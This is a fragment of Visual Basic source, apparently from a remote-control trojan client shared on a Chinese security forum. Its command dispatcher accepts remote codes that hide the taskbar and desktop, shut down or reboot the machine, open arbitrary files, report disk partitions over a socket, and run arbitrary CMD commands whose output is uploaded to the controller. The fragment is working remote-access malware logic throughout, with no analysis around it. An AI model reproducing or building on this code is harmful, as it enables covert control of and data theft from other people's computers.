 wnd = FindWindowEx(wnd, 0, sStartButton, vbNullString)
ShowWindow wnd, SW_HIDE
'显示“开始”
Case "APPSTAR"
wnd = FindWindowEx(wnd, 0, sStartButton, vbNullString)
ShowWindow wnd, SW_SHOW
'关机
Case "CLOSECU"
ExitWindowsEx EWX_SHUTDOWN, 0
Case "REBOOTCU" '重启
ExitWindowsEx EWX_REBOOT, 0
Case "LOGOFFCU" '注销
ExitWindowsEx EWX_LOGOFF, 0
Case "FORCECU" '结束没有响应的进程
ExitWindowsEx EWX_FORCE, 0
'墙纸
Case "GAIBQIA"
Call SystemParametersInfo(SPI_SETDESKWALLPAPER, 0, App.Path & "1.bmp", SPIF_UPDATEINIFILE)
Case "QINGCQZ"
Call SystemParametersInfo(SPI_SETDESKWALLPAPER, 0, "", SPIF_UPDATEINIFILE)
Case "LIULANE"
strdata = Command(3)
If strdata <> "" Then
'Dim ret&
Rst = ShellExecute(Me.hwnd, "open", strdata, "", App.Path, 1)
End If
'获得分区信息
Case "GETFXIF"
strdata = fxinfo()
sckclient.SendData "GETFXIF" & strdata
'隐藏任务栏
Case "HIDTASK"
ShowWindow wnd, SW_HIDE
'显示任务栏
Case "NOTHIDT"
ShowWindow wnd, SW_SHOW
'隐藏桌面
Case "HIDDISK"
wnd = FindWindow(sProgman, vbNullString)
wnd = FindWindowEx(wnd, 0, sDesktopIcon, vbNullString)
ShowWindow wnd, SW_HIDE
'恢复桌面
Case "NOHIDDI"
wnd = FindWindow(sProgman, vbNullString)
wnd = FindWindowEx(wnd, 0, sDesktopIcon, vbNullString)
ShowWindow wnd, SW_SHOW
Case "CMD"
Set CMD = New DosCMD '启动CMD
Call CMD.DosInput(Command(3))
Rst = PostCmd("", "text=" & be(CMD.DosOutPutEx(10000))) '上传CMD执行记录
'Call CMD.EndDosIo
'退出2
Case "QUITKHD"
End
zone.wooyun.org